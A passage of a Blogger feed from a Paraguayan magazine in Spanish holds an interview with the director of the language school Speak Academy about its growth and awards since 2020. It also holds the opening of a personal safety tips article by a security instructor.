style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-nK9NwzB2Nse3rx6G7PhC-RA205R26BesLsqgN59dPMB5lKiQIWt2AeGUeDt_YwOn_0EpHrAP9P4z06RjU3fRuq9IOdKDlUL5OEuxqGRDrXxml-FxU7cbue08tBRjfFqKylWTQP86p0C9C0KaoHbRY5-8ZllDoA_1XcpAQaJrRS5TCRCmyKgw50wUgY\/s320\/DSC_5231.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EGracias a Dios fui seleccionada bajo el programa de Teacher Exchange con el apoyo del Departamento de Estado y de la embajada de Estados Unidos en Paraguay, viajé a inicios del 2020, llevando la cultura paraguaya en las aulas de escuelas, colegios y universidades de Kansas, capacitándome en las universidades mejores rankeadas en el área de educación, lo cual sirvió invaluablemente para el nuevo proyecto que teníamos en vista, lanzar nuestra propia plataforma educativa de enseñanza de idiomas online.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo les fue el 2020 en este rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzfX0Ruvojyb1UigAN32kmGUZVwAUcbemjOn9x6UGHIT3462sZqIAd8K2xeDF62j3P2ZaCigJi46KCVhYqPnqAtCTAYIV88qUgFBPrVpFNSC1e5qcE_0r_1ESWWxJYudg_elvVQd64PCBc-5PLO2zl1oKZCwbsqmwzR_j1Oz_1nimHuc-q0--fsCcS3Yo\/s4496\/DSC_5240.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzfX0Ruvojyb1UigAN32kmGUZVwAUcbemjOn9x6UGHIT3462sZqIAd8K2xeDF62j3P2ZaCigJi46KCVhYqPnqAtCTAYIV88qUgFBPrVpFNSC1e5qcE_0r_1ESWWxJYudg_elvVQd64PCBc-5PLO2zl1oKZCwbsqmwzR_j1Oz_1nimHuc-q0--fsCcS3Yo\/s320\/DSC_5240.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl 2020 prometía mucho, sin embargo, fue un año de muchas pérdidas, entre ellas, el 80% de nuestros alumnos desistieron de estudiar inglés, en medio de la incertidumbre la educación fue uno de los rubros que más fue golpeado por el confinamiento pero lejos de amedrentarnos, la crisis mundial nos llevó a un desafío aún mayor, crear una metodología eficaz, construir una plataforma educativa innovadora y lanzar en un tiempo récord una nueva forma de adquirir un idioma, así nació Speak Academy. Como resultado de constante capacitación y sugerencias de expertos, decidimos cambiar y unificar nuestro nombre y logo, nuestra imagen corporativa de Language Teaching Center al nombre actual, Speak Academy.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Con esta innovación fueron ganadores del Ministerio de Trabajo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí es, tras un concurso nacional organizado por el Ministerio de Trabajo, el SINAFOCAL, la Unión Industrial Paraguaya y la Fundación Cepprocal, fuimos una de las empresas ganadoras a nivel nacional del proyecto ACCIÓN MIPYMES.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EDestacamos además, que fue ganadora como “Mujer emprendedora”.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U9cNhlpUe_t50F9Qvqb2XsECvBsfRcUuLXwReosGHDOjou6tVNmNAZpu56ILuOkZOVmg4WzTu2A9ujjzKPBeHQJFtXF4jRWdaYHGV4_l5k77S9E34qz6Kx1K1gXJ1auXRdGmXQO3ym54Bw8dt6X8aNSq1BwH3RC-TbcfbswhuYNfEr2aSBQrE1_2v4g\/s4496\/DSC_5249.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U9cNhlpUe_t50F9Qvqb2XsECvBsfRcUuLXwReosGHDOjou6tVNmNAZpu56ILuOkZOVmg4WzTu2A9ujjzKPBeHQJFtXF4jRWdaYHGV4_l5k77S9E34qz6Kx1K1gXJ1auXRdGmXQO3ym54Bw8dt6X8aNSq1BwH3RC-TbcfbswhuYNfEr2aSBQrE1_2v4g\/s320\/DSC_5249.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMeses antes, fui seleccionada como becaria del programa Academy for Women Entrepreneur de la Embajada de los USA, siendo una de las 25 mujeres emprendedoras de la región y participamos activamente en el programa impulsado por la Municipalidad en REINVENTATE CDE. Además de esa capacitación, fui seleccionada para participar del Elevator BootCamp para emprendedores, patrocinado y financiado por la Embajada de los Estados Unidos.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué puede mencionar otro aspecto positivo del 2021?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el año 2021, alcanzamos muchos logros, entre ellos la firma de un convenio con Path International Examinations del Reino Unido, convirtiéndonos en el primer centro examinador en el País. Internacionalizamos la institución teniendo alumnos nacionales e internacionales.\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKLWIs01MkyVv4-0CeDDjucHFSzLSiNh6gecH6RLYlZ8qK-_FC2aTL7OCXvlIW7GNNQ5invsYFNbPHOpPgyzGcj4E2YVQidteysGttucvHF7FyuvjPYwaq3NQWDLdR89kAO8JIfFMTPzVa5vtZlJW0tBDBFIIKY6wuiapyf3zZOZvSBimWdts_xE0Q6o\/s4496\/DSC_5442.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKLWIs01MkyVv4-0CeDDjucHFSzLSiNh6gecH6RLYlZ8qK-_FC2aTL7OCXvlIW7GNNQ5invsYFNbPHOpPgyzGcj4E2YVQidteysGttucvHF7FyuvjPYwaq3NQWDLdR89kAO8JIfFMTPzVa5vtZlJW0tBDBFIIKY6wuiapyf3zZOZvSBimWdts_xE0Q6o\/s320\/DSC_5442.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003EDespués del largo confinamiento, finalmente ese año volvimos a recibir teachers nativos de los Estados Unidos, que vienen a enseñar a los alumnos de Speak Academy\u0026nbsp; con el deseo de ayudarlos a ir a los Estados Unidos por medio de los diversos programas y oportunidades de intercambio. Fui seleccionada para ser\u0026nbsp;Embajadora de Partners of the Américas, organización sin fines de lucro en EE.UU.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EA pesar de ser una joven empresa, ¿también cuenta con programa de responsabilidad social?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EContribuimos con la sociedad desarrollando programas de responsabilidad social, iniciando en el 2020 el programa English Week, que consiste en clases gratuitas de inglés online con invitados de Estados Unidos, abierto a todo público y Americana Box, un proyecto impulsado por la Embajada de Estados Unidos y los Espacios Americanos conjuntamente con Speak Academy, este programa beneficia a familias de escasos recursos con 1 caja mensual durante 6 meses cuyo contenido son materiales didácticos de diversas materias como ciencias a través de experimentos, artes, inglés, lectura, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjvDQoKODXX8lUjyxqWktKtPqsdCU1ZDGWVBEDl14CAYzDhqcIUfIS0KZEzQpKr5Nv35dlepkG8wBuy-jXy_4LOpmHH4FfQ0PSRAQZs5pH-c_oc227EyfPIZIEitCAdkYGoHQzc_nieAWTO2cFg1yacjmT8w3oMCEfNPtodlFRiX-DT6UbXCy9tc6w43s\/s4496\/DSC_5457.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjvDQoKODXX8lUjyxqWktKtPqsdCU1ZDGWVBEDl14CAYzDhqcIUfIS0KZEzQpKr5Nv35dlepkG8wBuy-jXy_4LOpmHH4FfQ0PSRAQZs5pH-c_oc227EyfPIZIEitCAdkYGoHQzc_nieAWTO2cFg1yacjmT8w3oMCEfNPtodlFRiX-DT6UbXCy9tc6w43s\/s320\/DSC_5457.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAurelio Morínigo y Fátima M.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESpeak Academy ha beneficiado desde su fundación con becas de estudio a alumnos de escasos recursos y ya ayudó a muchos alumnos a cumplir su sueño de ir a los Estados Unidos de América.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELos galardones siguieron en 2022.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el año 2022, Speak Academy fue galardonado con el Premio Nacional FOMIPYMES 2022, bajo la categoría Juventud Emprendedora y el premio REEMUJER, ambos patrocinados por el gobierno de la República de China-Taiwán y el apoyo del gobierno nacional. Además, fuimos seleccionados para el programa de digitalización empresarial donde recibimos fondos y capacitaciones de KOGA en el programa +digitales.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EY siguen los éxitos en el presente año.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C3IbjUpL5QOzMEYSuXj5N3PvE2qMdK9Nhw5dDaLJfoMVY8xQxxXvGkbGwEasQ70Tjl-C3ang9lp3Lpx7viO-WwUXeL8Q5gLaJnBhJjNgnp3VEAcFikOsyHgw-HQY9VIjpoQKUV4O2fnJaYx-6dwdzdPV95T538K2LyLJHbxLOZrKrgadbtcJQ91eyco\/s4496\/DSC_5460.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C3IbjUpL5QOzMEYSuXj5N3PvE2qMdK9Nhw5dDaLJfoMVY8xQxxXvGkbGwEasQ70Tjl-C3ang9lp3Lpx7viO-WwUXeL8Q5gLaJnBhJjNgnp3VEAcFikOsyHgw-HQY9VIjpoQKUV4O2fnJaYx-6dwdzdPV95T538K2LyLJHbxLOZrKrgadbtcJQ91eyco\/s320\/DSC_5460.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELic. Fátima y Jazmín Morinigo.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn el 2023, fui seleccionada por el Departamento de Estado de los Estados Unidos para representar a Paraguay en el programa YLAI (Young Leaders of the Americas Iniciative), dirigido a jóvenes líderes y emprendedores de América Latina, el Caribe y Canadá, donde fui formada en la Universidad de Arizona con beca completa y completé un programa de colaboración con empresas y ONGs del rubro educativo en EE.UU.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETambién el crecimiento es a nivel estructural.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn lo que va del año hemos ampliado las aulas, cantina y más baños sexados,\u0026nbsp; implementamos mejoras y herramientas en nuestra plataforma para seguir brindando el mejor servicio, ya tenemos mesa de entrada en el MEC para nuestra certificación y es un proceso que venimos llevando a cabo desde nuestros inicios.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cuál es la metodología en la plataforma virtual y para las presenciales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAS-LjETUWHFehnGpS3BuqiUK4-37q_vk3dfnsYBGeaJJK1DTuzIFAHVENHO_WI0Zrd9P3GniPwmk2N0MR0pwMOmQSanNqoMVEg893-REUtSXJtCu80BKTZT7aUISnoXcWHrunA3m4EQs9sw-RuoMPA4iE3G3G_-ZG4XYxNP8thh2mcqpH56bhBbWvER4\/s4496\/DSC_5474.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAS-LjETUWHFehnGpS3BuqiUK4-37q_vk3dfnsYBGeaJJK1DTuzIFAHVENHO_WI0Zrd9P3GniPwmk2N0MR0pwMOmQSanNqoMVEg893-REUtSXJtCu80BKTZT7aUISnoXcWHrunA3m4EQs9sw-RuoMPA4iE3G3G_-ZG4XYxNP8thh2mcqpH56bhBbWvER4\/s320\/DSC_5474.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFachada de la Institución.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ENuestra metodología en la plataforma se llama FLASH (Fast Language Acquisition System from Home) que consta de 6 pasos imprescindibles para la adquisición del idioma.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENuestra metodología de clases presenciales es con un enfoque conversacional, buscando potenciar las habilidades idiomáticas de forma dinámica. Cabe resaltar que todos nuestros programas de estudio se rigen bajo los estándares internacionales del Marco Común Europeo de Referencias para las Lenguas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtqRFDeTswQgEUdGoeHnlYGml790jxPOlMRYfQljVm1RQYzrN-QjaFC__IoNS8PxE876OF00UZgvxZCY1MNT0DAzk4zW-vTHFmIQuRMkW97KyGtp-qAQSrxpUED5pCy4AqgqIE8Uj2Aw5SytJMP7KH9lmuDYJfvFFXAAz4OPe8rO8la-g49BQHMxQbIOk\/s1456\/speak%203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1456\" data-original-width=\"1180\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtqRFDeTswQgEUdGoeHnlYGml790jxPOlMRYfQljVm1RQYzrN-QjaFC__IoNS8PxE876OF00UZgvxZCY1MNT0DAzk4zW-vTHFmIQuRMkW97KyGtp-qAQSrxpUED5pCy4AqgqIE8Uj2Aw5SytJMP7KH9lmuDYJfvFFXAAz4OPe8rO8la-g49BQHMxQbIOk\/w518-h640\/speak%203.jpg\" width=\"518\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7302646165257818228\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fatima-elizabeth-morinigo-martinez-dir.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7302646165257818228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7302646165257818228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fatima-elizabeth-morinigo-martinez-dir.html","title":"Fátima Elizabeth Morínigo Martínez - Dir. Speak Academy"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s72-c\/speak%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-5289493735255115618"},"published":{"$t":"2023-09-18T16:02:00.001-07:00"},"updated":{"$t":"2023-09-18T16:02:47.355-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"JULIO ESPÍNOLA - TÉCNICO E INSTRUCTOR EN AREA DE SEGURIDAD. ESTUDIOS REALIZADOS EN EE.UU. y BRASIL"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s3072\/JULIO.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s320\/JULIO.jpg\" width=\"313\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Dancing Script; font-size: large;\"\u003E\u003Cb\u003EJulio Espínola\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ESUGERENCIAS INDISPENSABLES DE SEGURIDAD\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ELa seguridad personal y la de nuestra familia, muchas veces, dependen del cuidado que tenemos al salir de casa hasta volver. En esta nota te daremos sugerencias para reducir las posibilidades de ser victima de lo ajeno, en este caso llevar en cuenta los detalles de seguridad implican también conciencia de la realidad. En cambio, exponerse o exhibir actividades cotidianas hacen que llamen la atención de las malas personas que se dedican al robo, hurto o, en el peor de los casos, al secuestro.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: x-large;\"\u003E\u003Cb\u003EDEBEMOS CONSIDERAR VARIOS FACTORES COMO\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Anton; font-size: large;\"\u003ER E C U R S O S\u0026nbsp; \u0026nbsp;I M P O R T A N T E S\u0026nbsp; \u0026nbsp;P A R A\u0026nbsp; \u0026nbsp;L A\u0026nbsp; \u0026nbsp;P R O T E C C I Ó N\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ELa información es vital:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIoj0F42H9JZ13Wa3uMtYAYq2kvq9jK5hU7PTIb-1uPKs0l8e6qlHg8loXh_JBAle6VU4eMruh0IshMJ59ErusMULOKNUtZcrb69dk6ge_FsAnR4qosiQN6jJvTUO0yE7uwHiXQpsnK8FLdZa556jBq_YAX2cUlyJk3VdXBd1ypk36MRkC1FVMG2aWQn8\/s1600\/93f881ee-40e3-4056-a580-8cc3fe9d06fb.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIoj0F42H9JZ13Wa3uMtYAYq2kvq9jK5hU7PTIb-1uPKs0l8e6qlHg8loXh_JBAle6VU4eMruh0IshMJ59ErusMULOKNUtZcrb69dk6ge_FsAnR4qosiQN6jJvTUO0yE7uwHiXQpsnK8FLdZa556jBq_YAX2cUlyJk3VdXBd1ypk36MRkC1FVMG2aWQn8\/s320\/93f881ee-40e3-4056-a580-8cc3fe9d06fb.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPractica de tiro.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EDebes estar informado por canales oficiales sobre todo lo que está sucediendo a tu alrededor para tener una idea de cómo movilizarse, cómo actuar y que riesgos son a los que más propensos puedes estar.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003EEvitar la rutina:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EA veces nuestro cerebro actúa por inercia ya que nos acostumbramos a realizar actividades cotidianas y simplemente las hacemos sin detenernos a analizarlas, esto es un grave error ya que si estuviésemos en riesgo el atacante podría saber en que momento atacar.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003ECombinar elementos de seguridad:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-PGaHGmpBgKJSYx0QI9E28MZ_d4AnJDHuvmbl6n1jr5C9kyGrHgFWxScL_oPkQ99Wx-SxupFnbms0OplUnuu5Eu1RLAXXgC-bHXz9GPytsIIvNfYoJeREmwZpazwmjwH24bzHmXB-combbLOSAo4mjJkhxChb1VxQGBC-Nop8gbzGRaNJSw-YMzBYUg\/s4496\/DSC_1068.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-PGaHGmpBgKJSYx0QI9E28MZ_d4AnJDHuvmbl6n1jr5C9kyGrHgFWxScL_oPkQ99Wx-SxupFnbms0OplUnuu5Eu1RLAXXgC-bHXz9GPytsIIvNfYoJeREmwZpazwmjwH24bzHmXB-combbLOSAo4mjJkhxChb1VxQGBC-Nop8gbzGRaNJSw-YMzBYUg\/s320\/DSC_1068.JPG\" width=\"320\" 